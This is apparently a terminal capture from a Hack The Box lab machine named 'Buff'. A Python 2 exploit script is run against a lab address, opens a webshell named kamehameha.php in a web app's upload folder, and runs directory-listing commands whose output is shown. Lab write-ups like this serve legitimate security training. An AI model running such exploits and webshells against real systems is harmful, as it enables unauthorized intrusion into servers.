 ┌──(root㉿kali)-[~/Hack_The_Box/Buff]
└─# python2 exploit.py http://10.129.2.18:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> ls
�PNG
▒
C:\xampp\htdocs\gym\upload> ls -al
�PNG
▒
C:\xampp\htdocs\gym\upload> pwd
�PNG
▒
C:\xampp\htdocs\gym\upload> dir
�PNG
▒
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
26/07/2025  13:55    <DIR>          .
26/07/2025  13:55    <DIR>          ..
26/07/2025  13:55                53 kamehameha.php
1 File(s)             53 bytes
2 Dir(s)   7,302,504,448 bytes free
C:\xampp\htdocs\gym\upload>